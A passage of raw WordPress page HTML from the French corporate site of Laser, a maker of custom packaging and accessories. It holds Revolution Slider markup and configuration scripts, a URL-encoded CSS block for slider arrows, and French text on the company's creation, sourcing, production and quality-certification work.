		<div class="tp-caption   tp-resizeme" 
			 id="slide-94-layer-25" 
			 data-x="['left','left','left','left']" data-hoffset="['1263','1263','1263','1263']" 
			 data-y="['top','top','top','top']" data-voffset="['-235','-235','-235','-235']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":570,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['564px','564px','564px','564px']" data-hh="['717px','717px','717px','717px']" width="564" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/ZOOM-COFFRE-LR.png" data-no-retina> </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss=".tp-caption.Fashion-BigDisplay,.Fashion-BigDisplay{color:rgba(0,0,0,1.00);font-size:60px;line-height:60px;font-weight:900;font-style:normal;font-family:Raleway;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0px 0px 0px 0px;letter-spacing:2px}";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_1_1'), responsiveLevels: [1240,1024,778,480], gridwidth: [1660,1024,778,480], gridheight: [450,450,450,450], sliderLayout: 'fullwidth'});
			
var revapi1,
	tpj=jQuery;
tpj.noConflict();			
tpj(document).ready(function() {
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//laser-paris.net/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:3000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				touch:{
					touchenabled:"on",
					touchOnDesktop:"off",
					swipe_threshold: 0.7,
					swipe_min_touches: 1,
					swipe_direction: "horizontal",
					drag_block_vertical: false
				}
				,
				arrows: {
					style:"hesperiden",
					enable:true,
								rtl:true,
					hide_onmobile:true,
					hide_under:600,
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:30,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:30,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:true,
					hide_under:0,
					style:"ares",
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:30,
					space:5,
					tmp:'<span class="tp-bullet-title">{{title}}</span>'
				}
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1660,1024,778,480],
			gridheight:[450,450,450,450],
			lazyType:"smart",
			parallax: {
				type:"mouse",
				origo:"enterpoint",
				speed:400,
				levels:[1,2,3,20,25,30,35,40,45,50,47,48,49,50,51,55],
			},
			shadow:0,
			spinner:"off",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = unescape(".hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A20px%3B%0A%09color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A.ares.tp-bullets%20%7B%0A%7D%0A.ares.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.ares%20.tp-bullet%20%7B%0A%09width%3A13px%3B%0A%09height%3A13px%3B%0A%09position%3Aabsolute%3B%0A%09background%3Argba%28229%2C%20229%2C%20229%2C%201%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.ares%20.tp-bullet%3Ahover%2C%0A.ares%20.tp-bullet.selected%20%7B%0A%09background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%7D%0A.ares%20.tp-bullet-title%20%7B%0A%20%20position%3Aabsolute%3B%0A%20%20color%3A136%2C%20136%2C%20136%3B%0A%20%20font-size%3A12px%3B%0A%20%20padding%3A0px%2010px%3B%0A%20%20font-weight%3A600%3B%0A%20%20right%3A27px%3B%0A%20%20top%3A-4px%3B%20%20%0A%20%20background%3Argba%28255%2C255%2C255%2C0.75%29%3B%0A%20%20visibility%3Ahidden%3B%0A%20%20transform%3Atranslatex%28-20px%29%3B%0A%20%20-webkit-transform%3Atranslatex%28-20px%29%3B%0A%20%20transition%3Atransform%200.3s%3B%0A%20%20-webkit-transition%3Atransform%200.3s%3B%0A%20%20line-height%3A20px%3B%0A%20%20white-space%3Anowrap%3B%0A%7D%20%20%20%20%20%0A%0A.ares%20.tp-bullet-title%3Aafter%20%7B%0A%20%20%20%20width%3A%200px%3B%0A%09height%3A%200px%3B%0A%09border-style%3A%20solid%3B%0A%09border-width%3A%2010px%200%2010px%2010px%3B%0A%09border-color%3A%20transparent%20transparent%20transparent%20rgba%28255%2C255%2C255%2C0.75%29%3B%0A%09content%3A%22%20%22%3B%0A%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20right%3A-10px%3B%0A%09top%3A0px%3B%0A%7D%0A%20%20%20%20%0A.ares%20.tp-bullet%3Ahover%20.tp-bullet-title%7B%0A%20%20visibility%3Avisible%3B%0A%20%20%20transform%3Atranslatex%280px%29%3B%0A%20%20-webkit-transform%3Atranslatex%280px%29%3B%0A%7D%0A%0A.ares%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%20%7B%0A%20%20%20%20background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%7D%0A.ares%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3Atransparent%20transparent%20transparent%20rgba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%7D%0A.ares.tp-bullets%3Ahover%20.tp-bullet-title%20%7B%0A%20%20visibility%3Ahidden%3B%0A%20%20%0A%7D%0A.ares.tp-bullets%3Ahover%20.tp-bullet%3Ahover%20.tp-bullet-title%20%7B%0A%20%20%20%20visibility%3Avisible%3B%0A%20%20%20%20transform%3AtranslateX%280px%29%20translatey%280px%29%3B%0A%20%20-webkit-transform%3AtranslateX%280px%29%20translatey%280px%29%3B%0A%7D%0A%0A%0A%2F%2A%20VERTICAL%20%2A%2F%0A.ares.nav-dir-vertical.nav-pos-hor-left%20.tp-bullet-title%20%7B%20right%3Aauto%3B%20left%3A27px%3B%20%20transform%3Atranslatex%2820px%29%3B%20-webkit-transform%3Atranslatex%2820px%29%3B%7D%20%20%0A.ares.nav-dir-vertical.nav-pos-hor-left%20.tp-bullet-title%3Aafter%20%7B%20%0A%20%20border-width%3A%2010px%2010px%2010px%200%20%21important%3B%0A%20%20border-color%3A%20transparent%20rgba%28255%2C255%2C255%2C0.75%29%20transparent%20transparent%3B%0A%20%20right%3Aauto%20%21important%3B%0A%20%20left%3A-10px%20%21important%3B%20%20%20%0A%7D%0A.ares.nav-dir-vertical.nav-pos-hor-left%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3A%20%20transparent%20rgba%28255%2C%20255%2C%20255%2C%201%29%20transparent%20transparent%20%21important%3B%0A%7D%0A%0A%0A%0A%2F%2A%20HORIZONTAL%20BOTTOM%20%26%26%20CENTER%20%2A%2F%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet-title%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet-title%20%7B%20top%3A-35px%3B%20left%3A50%25%3B%20right%3Aauto%3B%20transform%3A%20translateX%28-50%25%29%20translateY%28-10px%29%3B-webkit-transform%3A%20translateX%28-50%25%29%20translateY%28-10px%29%3B%20%7D%20%20%0A%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet-title%3Aafter%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet-title%3Aafter%20%7B%20%0A%20%20border-width%3A%2010px%2010px%200px%2010px%3B%0A%20%20border-color%3A%20rgba%28255%2C255%2C255%2C0.75%29%20transparent%20transparent%20transparent%3B%0A%20%20right%3Aauto%3B%0A%20%20left%3A50%25%3B%0A%20%20margin-left%3A-10px%3B%0A%20%20top%3Aauto%3B%0A%20%20bottom%3A-10px%3B%0A%20%20%20%20%0A%7D%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3A%20%20rgba%28255%2C%20255%2C%20255%2C%201%29%20transparent%20transparent%20transparent%3B%0A%7D%0A%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet%3Ahover%20.tp-bullet-title%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet%3Ahover%20.tp-bullet-title%7B%0A%20%20%20transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%20%20-webkit-transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%7D%0A%0A%0A%2F%2A%20HORIZONTAL%20TOP%20%2A%2F%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet-title%20%7B%20top%3A25px%3B%20left%3A50%25%3B%20right%3Aauto%3B%20transform%3A%20translateX%28-50%25%29%20translateY%2810px%29%3B-webkit-transform%3A%20translateX%28-50%25%29%20translateY%2810px%29%3B%20%7D%20%20%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet-title%3Aafter%20%7B%20%0A%20%20border-width%3A%200%2010px%2010px%2010px%3B%0A%20%20border-color%3A%20%20transparent%20transparent%20rgba%28255%2C255%2C255%2C0.75%29%20transparent%3B%0A%20%20right%3Aauto%3B%0A%20%20left%3A50%25%3B%0A%20%20margin-left%3A-10px%3B%0A%20%20bottom%3Aauto%3B%0A%20%20top%3A-10px%3B%0A%20%20%20%20%0A%7D%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3A%20%20transparent%20transparent%20%20rgba%28255%2C%20255%2C%20255%2C%201%29%20transparent%3B%0A%7D%0A%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet%3Ahover%20.tp-bullet-title%7B%0A%20%20%20transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%20%20-webkit-transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%7D%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="background-color: #ff7f00; padding-top: 40px; padding-bottom: 40px; "><div class="col span_12 color-light left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="background-color: #ff7f00; " data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h1 class="headline font-inherit fontsize-s fontweight-300 lh-15 align-center transform-inherit " style="margin: 0 0 20px 0; color: #ffffff;">Depuis 1985, Laser est spécialisée dans la création et la fabrication d’objets sur mesure. Toujours en quête de produits innovants, notre expertise dans différents domaines d’activités (packaging, accessoires, maroquinerie, produits de bien-être…) nous permet de maîtriser l’ensemble du processus : conception, fabrication (en Asie et en Europe), livraison.</h1>
		</div> 
	</div> 
</div></div><div class="section-triangle"><div class="section-triangle-color" style="border-color: #ff7f00 transparent transparent transparent;"></div></div><div id="intro" class="wpb_row vc_row-fluid standard-section section  section-parallax  stretch bg-stretch  " data-speed="1" style="background-image: url(//laser-paris.net/wp-content/uploads/2017/12/bandeau-creation-2.jpg); padding-top: 100px; padding-bottom: 100px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"></div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-12 align-left transform-inherit " style="margin: 60px 0 20px 0; color: #ffffff;">CRÉATION</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #ffffff;">C’est au service de nos clients que nous mettons toute notre énergie pour créer des produits uniques et personnalisés. Dans le respect des valeurs et de l’image de la marque nous nous inspirons des tendances de demain.</h2>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 30px; padding-bottom: 30px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-inherit align-left transform-inherit " style="margin: 60px 0 20px 0; color: #000000;">SOURCING<br />
</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #000000;">LASER sélectionne avec soin ses fournisseurs en Europe et en Asie (Chine, Inde, Corée du Sud…).<br />
Partenaires de longue date, ces derniers disposent de moyens de production fiables et performants.<br />
</h2>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-center  animate   " data-animation="fade-in-from-top" data-delay="30"><img class="" src="//laser-paris.net/wp-content/uploads/2018/01/shutterstock_131742977-1500x1000.jpg" width="1500" height="1000" alt="shutterstock_131742977" title="shutterstock_131742977" /></div>
		</div> 
	</div> 
</div></div><div id="intro" class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="background-color: #242328; padding-top: 30px; padding-bottom: 30px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="flexslider wpb_content_element"><ul class="slides"><li><img src="//laser-paris.net/wp-content/uploads/2018/01/shutterstock_390471151.jpg" alt="" /></li><li><img src="//laser-paris.net/wp-content/uploads/2018/01/shutterstock_518713594.jpg" alt="" /></li></ul></div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-inherit align-left transform-inherit " style="margin: 60px 0 20px 0; color: #ffffff;">PRODUCTION</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #ffffff;">De l’idée au produit fini, en passant par la production de masse (BAT, échantillon de production…), LASER assure un suivi qualitatif et quantitatif en temps réel au travers de contrôles systématiques à chaque étapes de la production. La présence d’une équipe en Chine permet une capacité d’intervention immédiate sur les sites de productions.</h2>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 100px; padding-bottom: 100px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #000000;">DÉMARCHE QUALITÉ ET NORMES</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #000000;">Laser s’engage au respect des normes en vigueur pour les produits qu’elle met sur le marché pour ses clients. Traçabilité, RSE, charte éthique sont au cœur de nos priorités. Nous auditions régulièrement les usines sur le plan qualitatif, social et environnemental. </h2>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="wpb_revslider_element wpb_content_element"><link href="//fonts.googleapis.com/css?family=Open+Sans:400%2C300" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_5_2_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.3 auto mode -->
	<div id="rev_slider_5_2" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.3">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-44" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="10000"  data-thumb="//localhost/themes/unicon/wp-content/uploads/2015/01/kaboompics.com_Close-up-of-a-womans-sport-shoes.jpg"  data-delay="10000"  data-rotate="0"  data-saveperformance="off"  data-invisible="true"  data-title="Nike Roshe" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" data-bgcolor='#ffffff' style='background:#ffffff' alt="" title="Qui sommes-nous"  data-lazyload="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/transparent.png" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['256','256','256','256']" 
			 data-y="['top','top','top','top']" data-voffset="['58','58','58','58']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":440,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":250,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;">
<div class="rs-looped rs-slideloop"  data-easing="" data-speed="2" data-xs="0" data-xe="0" data-ys="0" data-ye="0"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['115px','115px','115px','115px']" data-hh="['143px','143px','143px','143px']" width="2500" height="3100" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/fsc-logo.png" data-no-retina> </div></div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['255','255','255','255']" 
			 data-y="['top','top','top','top']" data-voffset="['447','447','447','447']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":390,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":250,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['128px','128px','128px','128px']" data-hh="['118px','118px','118px','118px']" width="540" height="497" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/ISO-Logo.png" data-no-retina> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['423','423','423','423']" 
			 data-y="['top','top','top','top']" data-voffset="['39','39','39','39']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":390,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":390,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['265px','265px','265px','265px']" data-hh="['179px','179px','179px','179px']" width="580" height="390" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/certification-pefc.jpg" data-no-retina> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['700','700','700','700']" 
			 data-y="['top','top','top','top']" data-voffset="['84','84','84','84']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":440,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['218px','218px','218px','218px']" data-hh="['109px','109px','109px','109px']" width="640" height="320" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/certifications-labels-adhesions-imprim-luxe.jpg" data-no-retina> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-5" 
			 data-x="['left','left','left','left']" data-hoffset="['251','251','251','251']" 
			 data-y="['top','top','top','top']" data-voffset="['255','255','255','255']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":320,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":2710,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['133px','133px','133px','133px']" data-hh="['133px','133px','133px','133px']" width="400" height="400" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/AAEAAQAAAAAAAAPjAAAAJDQyOGIzODQ1LTIzZGUtNDE3My1hMWFmLWZmZTc4ZDBlMzE0NA.png" data-no-retina> </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-6" 
			 data-x="['left','left','left','left']" data-hoffset="['482','482','482','482']" 
			 data-y="['top','top','top','top']" data-voffset="['240','240','240','240']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":450,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 10;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['155px','155px','155px','155px']" data-hh="['155px','155px','155px','155px']" width="195" height="195" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/intertek-certification-logo-588A30D076-seeklogo.com_.png" data-no-retina> </div>

		<!-- LAYER NR. 7 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-7" 
			 data-x="['left','left','left','left']" data-hoffset="['723','723','723','723']" 
			 data-y="['top','top','top','top']" data-voffset="['409','409','409','409']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 11;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['188px','188px','188px','188px']" data-hh="['188px','188px','188px','188px']" width="1772" height="1772" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/SEDEX-logo.jpg" data-no-retina> </div>

		<!-- LAYER NR. 8 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-8" 
			 data-x="['left','left','left','left']" data-hoffset="['697','697','697','697']" 
			 data-y="['top','top','top','top']" data-voffset="['228','228','228','228']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

